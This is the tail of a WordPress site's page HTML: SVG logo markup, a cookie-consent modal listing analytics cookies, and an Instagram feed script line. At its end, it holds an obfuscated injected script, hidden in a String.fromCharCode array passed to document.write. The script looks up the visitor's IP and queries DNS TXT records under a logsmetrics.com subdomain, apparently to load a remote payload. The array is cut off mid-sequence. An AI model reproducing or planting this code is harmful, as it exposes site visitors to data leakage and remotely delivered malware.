1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p>
</div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52623" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52638" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52639" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52640" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-recaptcha"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google reCAPTCHA" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google reCAPTCHA</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google reCAPTCHA helps protect websites from spam and abuse by verifying user interactions through challenges.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52654" part="wpconsent-cookies-list-item"><div class="cookie-name">_GRECAPTCHA</div><div class="cookie-desc">Google reCAPTCHA sets a necessary cookie (_GRECAPTCHA) when executed for the purpose of providing its risk analysis.</div><div class="cookie-duration">179 days</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52641" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52642" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52643" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52644" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52645" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52646" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52647" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52648" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52649" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52650" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52651" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52652" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52653" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.sarahlian.com/wp-admin/admin-ajax.php";
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,1